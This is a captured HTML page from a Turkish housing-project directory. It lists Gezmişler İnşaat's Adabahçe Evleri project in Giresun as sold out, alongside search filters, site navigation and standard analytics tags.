

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/gezmisler-insaat-konut-projeleri
body_size: 13236
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Gezmişler İnşaat Konut Projeleri - Gezmişler İnşaat Projeleri ve Fiyatları</title>
    <meta name="description" content="Gezmişler İnşaat tarafından Türkiye'nin her yerinde planlanan, devam eden ve tamamlanan konut projeleri ve Gezmişler İnşaat konut projeleri ile ilgili konum, fiyat, ödeme planı, teslim tarihi gibi tüm proje detayları burada.  Gezmişler İnşaat konut projeleri Adabahçe Evleri,  için tıkla.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/gezmisler-insaat-konut-projeleri" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
        <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Gezmişler İnşaat",
                "item": "https://www.guncelprojebilgileri.com/gezmisler-insaat-konut-projeleri" }]
            }
    </script>
            <meta property="og:url"           content="https://www.guncelprojebilgileri.com" />
        <meta property="og:type"          content="website" />
        <meta property="og:title"         content="Güncel Proje Bilgileri" />
        <meta property="og:description"   content="Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri.com&#039;da. Konut projeleri fiyat, proje özellikleri, kat planları, lokasyon, proje detayları ve ödeme seçenekleri ile burada." />
        <meta property="og:image"         content="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" />
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ All Property ================================== -->
    <section class="bg-light">

        <div class="container">

            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><i class="icofont-rounded-right"></i> Gezmişler İnşaat</li>
                    </ul>
                </div>
                <div class="col-lg-12 col-md-12">
                    <div class="filter_search_opt">
                        <a href="javascript:void(0);" onclick="openFilterSearch()">Detaylı Arama<i class="ml-2 ti-menu"></i></a>
                    </div>
                </div>
            </div>

            <div class="row">
                <div class="col-lg-8 col-md-8 col-sm-12">
                    <div class="row">
                        <div class="col-lg-12 col-md-12">
                            <h1><span class="theme-cl">Gezmişler İnşaat</span> Konut Projeleri</h1>
                            <div class="filter-fl">

                                <!--h4>Toplam Proje Sayısı: <span class="theme-cl">1</span></h4-->
                                                            </div>
                        </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="giresun-konut-projeleri/adabahce-evleri"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2015/01/30/700x466/1583e608-962b-45b6-83d7-fda6268a31e0.jpg" class="img-fluid mx-auto" alt="Adabahçe Evleri" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare2388" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,2388,this);" class="checkbox-custom" name="compaire2388" type="checkbox" >
                                        <label for="compare2388" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="giresun-konut-projeleri/adabahce-evleri">Adabahçe Evleri</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/giresun-konut-projeleri">Giresun</a> / <a href="https://www.guncelprojebilgileri.com/merkez-konut-projeleri"> Merkez</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">SATIŞI TAMAMLANDI<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="2388" data-project-name="Adabahçe Evleri" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='giresun-konut-projeleri/adabahce-evleri'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                        
                    </div>
                    <!-- Pagination -->
                    <div class="row">
                        <div class="col-lg-12 col-md-12 col-sm-12">
                            <ul class="pagination p-center">
                                                                                                    <li class="page-item  active"><a class="page-link" href="https://www.guncelprojebilgileri.com/gezmisler-insaat-konut-projeleri-1">1</a></li>
                                                                                            </ul>
                        </div>
                    </div>

                </div>
                <!-- property Sidebar -->
<div class="col-lg-4 col-md-4 col-sm-12">
    <div class="simple-sidebar sm-sidebar" id="filter_search"  style="left:0;">

        <div class="search-sidebar_header">
            <h4 class="ssh_heading">Filtrelemeyi Kapat</h4>
            <button onclick="closeFilterSearch()" class="w3-bar-item w3-button w3-large"><i class="ti-close"></i></button>
        </div>

        <!-- Find New Property -->
        <form name="filtre_formu" method="get" action="/search?">
            <div class="sidebar-widgets">

                <h5 class="mb-3">Proje Arama</h5>

                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="keyword" size="1" id="searchKeyword"></select>
                        <i class="ti-search"></i>
                    </div>
                </div>

                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="city" id="search_cities" class="form-control">
                            <option value="">&nbsp;</option>
                                                            <option value="1360" data-url="istanbul" >İstanbul</option>
                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                            <option value="1" data-url="adana" >Adana</option>
                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                            <option value="4" data-url="agri" >Ağrı</option>
                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                            <option value="6" data-url="amasya" >Amasya</option>
                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                            <option value="9" data-url="ardahan" >Ardahan</option>
                                                            <option value="10" data-url="artvin" >Artvin</option>
                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                            <option value="14" data-url="batman" >Batman</option>
                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                            <option value="16" data-url="bilecik" >Bilecik</option>
                                                            <option value="17" data-url="bingol" >Bingöl</option>
                                                            <option value="18" data-url="bitlis" >Bitlis</option>
                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                            <option value="20" data-url="burdur" >Burdur</option>
                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                            <option value="23" data-url="cankiri" >Çankırı</option>
                                                            <option value="24" data-url="corum" >Çorum</option>
                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                            <option value="30" data-url="erzincan" >Erzincan</option>
                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                            <option value="35" data-url="gumushane" >Gümüşhane</option>
                                                            <option value="36" data-url="hakkari" >Hakkari</option>
                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                            <option value="38" data-url="igdir" >Iğdır</option>
                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                            <option value="44" data-url="karabuk" >Karabük</option>
                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                            <option value="46" data-url="kars" >Kars</option>
                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                            <option value="51" data-url="kirsehir" >Kırşehir</option>
                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                            <option value="54" data-url="konya" >Konya</option>
                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                            <option value="58" data-url="mardin" >Mardin</option>
                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                            <option value="61" data-url="mus" >Muş</option>
                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                            <option value="65" data-url="osmaniye" >Osmaniye</option>
                                                            <option value="66" data-url="rize" >Rize</option>
                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                            <option value="69" data-url="siirt" >Siirt</option>
                                                            <option value="70" data-url="sinop" >Sinop</option>
                                                            <option value="71" data-url="sivas" >Sivas</option>
                                                            <option value="72" data-url="sanliurfa" >Şanlıurfa</option>
                                                            <option value="73" data-url="sirnak" >Şırnak</option>
                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                            <option value="77" data-url="tunceli" >Tunceli</option>
                                                            <option value="78" data-url="usak" >Uşak</option>
                                                            <option value="79" data-url="van" >Van</option>
                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                    </select>
                        <i class="fas fa-city"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon" id="ProjectAreaDiv">
                        <select name="area" id="areas" class="form-control">
                            <option value="">&nbsp;</option>
                                                    </select>
                        <i class="fas fa-city"></i>
                    </div>
                </div>
                <div class="row">
                    <div class="col-lg-6 col-md-6 col-sm-6">
                        <div class="form-group">
                            <div class="input-with-icon">
                                <input name="min_tutar" type="text" class="form-control" placeholder="Minimum" value="">
                                <i class="ti-money"></i>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-6">
                        <div class="form-group">
                            <div class="input-with-icon">
                                <input name="max_tutar" type="text" class="form-control" placeholder="Maximum" value="">
                                <i class="ti-money"></i>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="deliveryDate" id="deliveryDate" class="form-control">
                            <option value="">&nbsp;</option>
                                                            <option class="select2-results__option" value="1">Hepsi</option>
                                                            <option class="select2-results__option" value="2">Hemen Teslim</option>
                                                            <option class="select2-results__option" value="3">1 ay içinde</option>
                                                            <option class="select2-results__option" value="4">3 ay içinde</option>
                                                            <option class="select2-results__option" value="5">1 yıl içinde</option>
                                                            <option class="select2-results__option" value="6">2 yıl içinde</option>
                                                            <option class="select2-results__option" value="7">3 yıl içinde</option>
                                                    </select>
                        <i class="fas fa-calendar"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select id="salesStatus" multiple="multiple" name="salesStatuses[]" class="form-control">
                            <option value="">&nbsp;</option>
                                                    </select>
                        <i class="fas fa-chart-bar"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="hometype[]" id="hometype" class="form-control" multiple="multiple">
                            <option value="">&nbsp;</option>
                                                            <option value="1">1+0</option>
                                                            <option value="2">1+1</option>
                                                            <option value="3">2+1</option>
                                                            <option value="4">3+1</option>
                                                            <option value="5">4+1</option>
                                                            <option value="6">5+1</option>
                                                            <option value="7">5+2</option>
                                                            <option value="8">6+1</option>
                                                            <option value="9">6+2</option>
                                                            <option value="10">7+1</option>
                                                            <option value="11">7+2</option>
                                                            <option value="12">4+2</option>
                                                            <option value="13">8+1</option>
                                                            <option value="14">8+2</option>
                                                            <option value="15">9+1</option>
                                                            <option value="16">10+1</option>
                                                            <option value="17">1,5+1</option>
                                                            <option value="18">2,5+1</option>
                                                            <option value="19">3+2</option>
                                                            <option value="20">3,5+1</option>
                                                            <option value="21">4,5+1</option>
                                                    </select>
                        <i class="ti-home"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="projecttype[]" id="projecttype" class="form-control" multiple="multiple">
                            <option value="">&nbsp;</option>
                                                            <option value="2">Daire</option>
                                                            <option value="3">Villa</option>
                                                            <option value="4">Rezidans</option>
                                                            <option value="5">Yazlık</option>
                                                            <option value="6">Ev-ofis</option>
                                                            <option value="7">Dağ/kır evi</option>
                                                            <option value="8">Hazır ev</option>
                                                            <option value="9">Ofis</option>
                                                            <option value="10">Dükkan</option>
                                                            <option value="11">Ünite</option>
                                                    </select>
                        <i class="fa fa-building"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="siteoptions[]" id="siteoptions" class="form-control"multiple="multiple">
                            <option value="">&nbsp;</option>
                                                            <option value="44">Yürüyüş parkuru</option>
                                                            <option value="30">Kamelya</option>
                                                            <option value="31">Plaj</option>
                                                            <option value="32">Marina</option>
                                                            <option value="33">Deniz manzarası</option>
                                                            <option value="34">Göl manzarası</option>
                                                            <option value="35">Vadi manzarası</option>
                                                            <option value="36">Dağ manzarası</option>
                                                            <option value="37">Orman manzarası</option>
                                                            <option value="38">Havuz manzarası</option>
                                                            <option value="39">İstanbul boğazı manzarası</option>
                                                            <option value="40">Haliç manzarası</option>
                                                            <option value="41">Adalar manzarası</option>
                                                            <option value="42">Açık otopark</option>
                                                            <option value="43">Kapalı otopark</option>
                                                            <option value="29">Şelale</option>
                                                            <option value="45">Sosyal tesis</option>
                                                            <option value="46">Merkezi uydu sistemi</option>
                                                            <option value="47">Süs havuzu</option>
                                                            <option value="48">Kuaför</option>
                                                            <option value="49">Güneşlenme terası</option>
                                                            <option value="50">Vitamin bar</option>
                                                            <option value="51">Çarşı</option>
                                                            <option value="52">Mescit</option>
                                                            <option value="53">Amfi tiyatro</option>
                                                            <option value="54">Masa tenisi</option>
                                                            <option value="55">Bilardo</option>
                                                            <option value="56">Golf alanı</option>
                                                            <option value="57">Araç Şarj İstasyonu</option>
                                                            <option value="15">Market</option>
                                                            <option value="2">Kapalı yüzme havuzu</option>
                                                            <option value="3">Açılır-kapanır yüzme havuzu</option>
                                                            <option value="4">Çocuk yüzme havuzu</option>
                                                            <option value="5">Çocuk oyun alanları</option>
                                                            <option value="6">Sauna</option>
                                                            <option value="7">Türk hamamı</option>
                                                            <option value="8">Fin hamamı</option>
                                                            <option value="9">Fitness merkezi</option>
                                                            <option value="10">SPA</option>
                                                            <option value="11">AVM</option>
                                                            <option value="12">Mağaza</option>
                                                            <option value="13">Hastane, revir</option>
                                                            <option value="14">Kreş</option>
                                                            <option value="1">Açık yüzme havuzu</option>
                                                            <option value="16">Kafe</option>
                                                            <option value="17">Restoran</option>
                                                            <option value="18">Okul</option>
                                                            <option value="19">Sinema</option>
                                                            <option value="20">Güvenlik</option>
                                                            <option value="21">Kameralı güvenlik</option>
                                                            <option value="22">Futbol sahası</option>
                                                            <option value="23">Basketbol sahası</option>
                                                            <option value="24">Voleybol sahası</option>
                                                            <option value="25">Tenis kortu</option>
                                                            <option value="26">Golf alanı</option>
                                                            <option value="27">İskele</option>
                                                            <option value="28">Göl/gölet</option>
                                                    </select>
                        <i class="fa fa-cogs"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="buildingoptions[]" id="buildingoptions" class="form-control" multiple="multiple">
                            <option value="">&nbsp;</option>
                                                            <option value="23">Su Deposu</option>
                                                            <option value="24">Hidrofor</option>
                                                            <option value="25">Jeneratör</option>
                                                            <option value="26">Yangın merdiveni</option>
                                                            <option value="27">Asansör</option>
                                                            <option value="28">Yük asansörü</option>
                                                            <option value="29">Paratoner</option>
                                                            <option value="30">Lobi</option>
                                                            <option value="31">Resepsiyon</option>
                                                            <option value="32">Sprinkler sistemi</option>
                                                    </select>
                        <i class="fa fa-building"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="homeoptions[]" id="homeoptions" class="form-control" multiple="multiple">
                            <option value="">&nbsp;</option>
                                                            <option value="23">Ankastre beyaz eşya</option>
                                                            <option value="24">İntercom sistemi</option>
                                                            <option value="25">Kombi</option>
                                                            <option value="26">Yerden ısıtma</option>
                                                            <option value="27">Merkezi ısıtma</option>
                                                            <option value="28">Isı pay ölçer</option>
                                                            <option value="29">Split klima</option>
                                                            <option value="30">Merkezi klima</option>
                                                            <option value="31">Güneş enerjisi</option>
                                                            <option value="32">Elektrikli ısıtma</option>
                                                            <option value="33">Jeotermal enerji</option>
                                                            <option value="34">Fransız balkon</option>
                                                            <option value="35">Ebeveyn banyosu</option>
                                                            <option value="36">Ebeveyn giyinme odası</option>
                                                            <option value="37">Çamaşır odası</option>
                                                            <option value="38">Jakuzi</option>
                                                            <option value="39">Duşakabin</option>
                                                            <option value="40">Hilton lavabo</option>
                                                            <option value="41">Şömine</option>
                                                            <option value="42">Teras</option>
                                                            <option value="43">Balkon</option>
                                                            <option value="44">Veranda</option>
                                                            <option value="45">Depo/kiler</option>
                                                            <option value="46">Alarm sistemleri</option>
                                                            <option value="47">Akıllı ev altyapısı</option>
                                                            <option value="48">Akıllı ev sistemleri</option>
                                                            <option value="49">Rezidans hizmetleri</option>
                                                            <option value="50">Özel yüzme havuzu (villa için)</option>
                                                            <option value="51">Hizmetli odası</option>
                                                            <option value="52">Hobi odası</option>
                                                            <option value="53">Bahçe Kullanımlı</option>
                                                    </select>
                        <i class="fa fa-home"></i>
                    </div>
                </div>

                <button type="submit" class="btn btn-theme full-width">Proje Ara</button>

            </div>
        </form>

    </div>
    <div class="simple-sidebar sm-sidebar" id="filter_search"  style="left:0; margin-top: 10px;">
                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px;">
            <div class="add-section">
                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
            </div>
        </div>        
                
                        
    </div>
</div>
<style>
    .select2-container--bootstrap .select2-results__option[aria-selected=true]:before { content:'\e067 '; padding:0 8px 0 0px; font-family:'Glyphicons Halflings' }
    .select2-container--bootstrap .select2-results__option:before { content:'\e157 '; padding:0 8px 0 0px; font-family:'Glyphicons Halflings' }
    .select2-container--default .select2-selection--multiple {
        background-color: white;
        border: none;
        border-radius: 4px;
        margin-top: 10px;
        cursor: text;
    }
</style>
<!-- Sidebar End -->
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
    <script>
        function openFilterSearch() {
            document.getElementById("filter_search").style.display = "block";
        }
        function closeFilterSearch() {
            document.getElementById("filter_search").style.display = "none";
        }
    </script>
    <script>
        $('#search_cities').select2().on("change", function (e) {
            console.log($(this).val());
            var data_id = $(this).val();
            var states_tree = 'https://www.guncelprojebilgileri.com/Ajax/proje/load_areasData/' + data_id;
            $('#ProjectAreaDiv').load( states_tree );
        });
        $('#search_cities').select2({
            placeholder: "Tüm Şehirler",
            allowClear: true
        });
    </script>
            </div>

        </div>
        </div>
    </section>
    <!-- ============================ All Property ================================== -->




    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
